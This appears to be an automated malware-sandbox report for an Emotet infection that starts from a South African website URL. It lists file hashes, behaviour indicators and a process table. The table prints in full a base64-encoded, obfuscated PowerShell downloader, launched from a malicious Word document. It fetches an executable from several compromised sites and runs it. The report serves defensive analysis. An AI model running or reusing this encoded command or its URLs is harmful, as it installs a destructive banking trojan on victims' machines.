
| URL: | http://sunafricainsurance.co.za/wp/bdqfn3r1/ |
| Full analysis: | https://app.any.run/tasks/b8d83964-a60b-42eb-ad42-7ed9cf469713 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 06:17:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MD5: | 5DDBEFAD76EB7CA766E61DDFF6CB511C |
| SHA1: | 44AFC3D63610397C2CE12B216D4159E672BBB5C3 |
| SHA256: | B256360A372B279EAD3521FCC011F7D3A90466FCB86B42500EC66654E546C15D |
| SSDEEP: | 3:N1KNQLE5iQXAJGHWj:CCw5in8H8 |
MALICIOUS
Application was dropped or rewritten from another process
- K53his.exe (PID: 1836)
- rtffilt.exe (PID: 3944)
Connects to CnC server
- rtffilt.exe (PID: 3944)
Changes the autorun value in the registry
- rtffilt.exe (PID: 3944)
EMOTET was detected
- rtffilt.exe (PID: 3944)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 552)
Executed via WMI
- POwersheLL.exe (PID: 2648)
- K53his.exe (PID: 1836)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 552)
PowerShell script executed
- POwersheLL.exe (PID: 2648)
Creates files in the user directory
- POwersheLL.exe (PID: 2648)
Executable content was dropped or overwritten
- K53his.exe (PID: 1836)
- POwersheLL.exe (PID: 2648)
Starts itself from another location
- K53his.exe (PID: 1836)
Reads Internet Cache Settings
- rtffilt.exe (PID: 3944)
Connects to server without host name
- rtffilt.exe (PID: 3944)
INFO
Reads the hosts file
- chrome.exe (PID: 2560)
- chrome.exe (PID: 548)
Application launched itself
- chrome.exe (PID: 2560)
Reads Internet Cache Settings
- chrome.exe (PID: 2560)

Manual execution by user
- WINWORD.EXE (PID: 552)

Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 548)
Creates files in the user directory
- WINWORD.EXE (PID: 552)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 552)
- WINWORD.EXE (PID: 2292)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
59
Monitored processes
16
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 548 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1032,6921698066242690287,13934320076733530881,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=11605136911812297477 --mojo-platform-channel-handle=1616 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||

| 552 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\BAL_00913276.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 984 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2564 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1316 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1032,6921698066242690287,13934320076733530881,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5674670495723308507 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2496 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1836 | C:\Users\admin\L1u55pl\H9imd4d\K53his.exe | C:\Users\admin\L1u55pl\H9imd4d\K53his.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1856 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1032,6921698066242690287,13934320076733530881,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=13973245619501511388 --renderer-client-id=8 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3668 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://sunafricainsurance.co.za/wp/bdqfn3r1/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 3221225547 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2648 | POwersheLL -ENCOD cwBFAFQALQBpAFQAZQBNACAAIAAoACcAdgBBAHIAJwArACcAaQBhAEIAJwArACcAbABFACcAKwAnADoAZgBFAGwAJwApACAAKAAgACAAWwB0AFkAUABlAF0AKAAnAHMAeQBTAFQARQBNACcAKwAnAC4ASQBvAC4AZAAnACsAJwBpAFIARQBDAFQAJwArACcAbwBSAHkAJwApACAAKQAgACAAOwAgACAAJABqAEQAMQAwACAAPQBbAHQAWQBQAEUAXQAoACcAcwB5ACcAKwAnAHMAdABlAE0AJwArACcALgAnACsAJwBuAEUAJwArACcAdAAuAFMARQByAHYASQBDACcAKwAnAEUAcABPAGkAJwArACcAbgBUAE0AQQBOACcAKwAnAGEAZwBlAFIAJwApACAAOwAgAFMAZQB0AC0AaQB0AEUATQAgACAAKAAiAFYAQQByAEkAIgArACIAQQBiACIAKwAiAGwARQA6AHkATwBjAGEAIgApACAAIAAoACAAWwBUAHkAUABFAF0AKAAnAHMAJwArACcAeQBzAHQAJwArACcARQBtAC4AJwArACcAbgBFAFQAJwArACcALgBzAGUAQwAnACsAJwBVAHIASQB0AFkAJwArACcAcAAnACsAJwBSAG8AdABPAEMAbwBMAFQAeQBwAEUAJwApACAAKQA7ACAAIAAkAFcAcgBiAGcAMgA3AHgAPQAoACcAVwBiAGgAcABrACcAKwAnAGsAdQAnACkAOwAkAE4AaABrAHUAYgA5AGwAPQAkAEgAaQBxAF8AbQBjAHAAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABaAGQANQBmADgAawBuADsAJABDAHMAeQB1ADcAZQB4AD0AKAAnAEMAdAAnACsAJwAwADQAaQA3AHoAJwApADsAIAAoAGcAZQBUAC0AdgBBAFIAaQBhAEIATABFACAAIAAoACcAZgBFACcAKwAnAEwAJwApACAAKQAuAFYAYQBsAHUAZQA6ADoAYwByAGUAQQBUAEUAZABJAFIAZQBjAHQATwBSAFkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAJwArACcAMAAnACsAJwB9AEwAJwArACcAMQB1ADUAJwArACcANQBwACcAKwAnAGwAewAwAH0AJwArACcASAA5AGkAbQBkADQAZAB7ADAAfQAnACkALQBmACAAWwBjAGgAQQBSAF0AOQAyACkAKQA7ACQASgAxAGIANgBuAGUAcQA9ACgAJwBCAHgAaAB5AGIAJwArACcAcwBlACcAKQA7ACAAKABkAEkAcgAgACAAKAAiAHYAYQAiACsAIgByAGkAYQBCAGwAIgArACIARQA6AEoAZAAxADAAIgApACAAKQAuAHYAQQBsAHUAZQA6ADoAcwBlAGMAVQByAEkAVAB5AFAAUgBvAFQAbwBjAG8AbAAgAD0AIAAgACgAVgBhAHIAaQBBAEIAbABFACAAIAAoACIAeQBPACIAKwAiAEMAQQAiACkAIAAtAHYAQQBsAFUAZQBPAE4AbAB5ACkAOgA6AFQAbABTADEAMgA7ACQAUgBzAGwAMwB3AGEAeAA9ACgAJwBQADYAOAA1ACcAKwAnAGUAdwAnACsAJwBnACcAKQA7ACQAVgBqAGQAZQBjAGYAdwAgAD0AIAAoACcASwA1ADMAaABpACcAKwAnAHMAJwApADsAJABaAGMANgByAGkAOABfAD0AKAAnAFAAbwBtAGUAJwArACcAMgB2ACcAKwAnADkAJwApADsAJABKAGQANwBqAHQAaAB3AD0AKAAnAEwAJwArACcAcgBmAGoAaAAyACcAKwAnADkAJwApADsAJABMAHcAeAA4ADEAOAA4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnADEATQBMAEwAJwArACcAMQAnACsAJwB1ADUAJwArACcANQBwAGwAJwArACcAMQBNAEwASAA5AGkAbQBkADQAZAAxAE0ATAAnACkALgBSAGUAUABsAEEAQwBlACgAJwAxAE0ATAAnACwAJwBcACcAKQApACsAJABWAGoAZABlAGMAZgB3ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABFAGYAbAAxADIAdABvAD0AKAAnAFAAawAnACsAJwBsAHAAJwArACcAMwByAHAAJwApADsAJABPAGUAdAB5ADkAMQB6AD0ATgBFAHcALQBgAG8AYABCAEoARQBDAHQAIABOAEUAVAAuAFcARQBiAGMATABpAEUAbgBUADsAJABSADQAMgA2AHEANQBfAD0AKAAnAGgAdAB0ACcAKwAnAHAAcwAnACsAJwA6AC8ALwBrAHIAaQB5AGEALgBjAG8ALgB6AGEALwBjAGcAaQAtAGIAaQAnACsAJwBuAC8ARwBnAFMAawBYAFAAYgAvACoAaAB0AHQAcABzADoALwAvACcAKwAnAGMAbwBsACcAKwAnAGUAJwArACcAZwAnACsAJwBpAG8AJwArACcAZABlAGMAbwBtAHUAbgBpAGMAYQAnACsAJwBkAG8AcgBlAHMAcwBvAGMAJwArACcAaQBhAGwAZQBzAGQAZQAnACsAJwBsAGcAdQBhACcAKwAnAHkAYQAnACsAJwBzAC4AYwBvACcAKwAnAG0ALwBnAG0ALQB0AHIAbwAnACsAJwB1AGIAbABlAC8AcwAvACoAaAB0AHQAcABzADoALwAvAHAAcgBvAGQAbwBtAGkAbgBpAG8AcwAnACsAJwBwAHIAdQBlAGIAJwArACcAYQBzAC4AJwArACcAdABrACcAKwAnAC8AcAByAGUAJwArACcAcwB0AGEAJwArACcALwB1ADMAVQAnACsAJwAvACoAaAB0AHQAcAAnACsAJwBzADoALwAvAGsAJwArACcAdQBzAGgAJwArACcAYQBsAGsAYQAnACsAJwBmACcAKwAnAGwAZQAuAGMAJwArACcAbwBtACcAKwAnAC4AbgBwAC8AJwArACcAdwBwAC0AJwArACcAaQAnACsAJwBuAGMAbAAnACsAJwB1AGQAZQBzAC8ARABLAEEALwAqAGgAdAB0AHAAcwA6AC8ALwBzACcAKwAnAG8AbQBvAHMAbABvAHQAdABvAC4AYwBvAG0ALwBzAHEAJwArACcAdQBhAHIAZQBQAGEAeQAnACsAJwAvAEcAJwArACcAUQAnACsAJwBtACcAKwAnAEUAaQBQAHAALwAqACcAKwAnAGgAdAB0AHAAJwArACcAcwA6AC8ALwAnACsAJwBhAGYAZgBpAGwAaQBhAHQAZQBrAGkAbgBnAC4AeAAnACsAJwB5AHoAJwArACcALwBwAGEAJwArACcAcgB0AGkAbgBnAC0AbwB1ACcAKwAnAHQALwAxAE0AJwArACcASQAvACoAJwArACcAaAB0ACcAKwAnAHQAcABzADoALwAvAGQAYQBuAHQAbwBrACcAKwAnAHAAYQAtAG0AYQByAGsAZQAnACsAJwB0AC4AbwByACcAKwAnAGcALwB3AHAALwAzAFMAJwArACcAagAnACsAJwA5AFAAJwArACcAegB0AC8AKgAnACsAJwBoAHQAdABwACcAKwAnAHMAOgAvAC8AZwAnACsAJwBhAGIAaQBuAGUAdAAnACsAJwBlAGQAZQBzAGMAbwBkACcAKwAnAGkAJwArACcAZgBpAGMAJwArACcAYQAnACsAJwBjAGkAbwBuAGIAJwArACcAaQBvAGwAbwAnACsAJwBnACcAKwAnAGkAJwArACcAYwAnACsAJwBhAC4AYwBvAG0ALwAnACsAJwB3AHAALQBhAGQAbQBpACcAKwAnAG4ALwAnACsAJwBPADYANgAvACcAKQAuAFMAUABMAEkAVAAoACQATQBxAG8AZABtAGoANQAgACsAIAAkAE4AaABrAHUAYgA5AGwAIAArACAAJABMAGcAYQAzADMAMgBtACkAOwAkAE0AMABfAHYAagBpAHgAPQAoACcAUwAnACsAJwB4AHkAaQA3AGcAJwArACcAOAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEUAcwBzAHoAeAB2ADUAIABpAG4AIAAkAFIANAAyADYAcQA1AF8AKQB7AHQAcgB5AHsAJABPAGUAdAB5ADkAMQB6AC4AZABPAHcATgBsAE8AYQBkAGYASQBMAEUAKAAkAEUAcwBzAHoAeAB2ADUALAAgACQATAB3AHgAOAAxADgAOAApADsAJABCAHgANAAzAG4ANQBiAD0AKAAnAEkAdAAnACsAJwBpAHYAcwB3ACcAKwAnAHIAJwApADsASQBmACAAKAAoAGcARQB0AC0AaQBgAFQAYABlAE0AIAAkAEwAdwB4ADgAMQA4ADgAKQAuAGwAZQBOAEcAVABIACAALQBnAGUAIAAzADcANwA2ADgAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAzACcAKwAnADIAXwBQAHIAbwBjACcAKwAnAGUAJwArACcAcwBzACcAKQApAC4AYwBSAGUAYQBUAGUAKAAkAEwAdwB4ADgAMQA4ADgAKQA7ACQATAA5ADQAcwA1AGoAaQA9ACgAJwBOAG8AMQB2AHYAOAAnACsAJwBrACcAKQA7AGIAcgBlAGEAawA7ACQAQgB6AGYAMAB2AHMAeQA9ACgAJwBCAGoAMgAnACsAJwBfACcAKwAnAGMAbgBkACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVQBrAHAAagBlAHIAaQA9ACgAJwBPADAANQBwAG0AJwArACcAbQAzACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
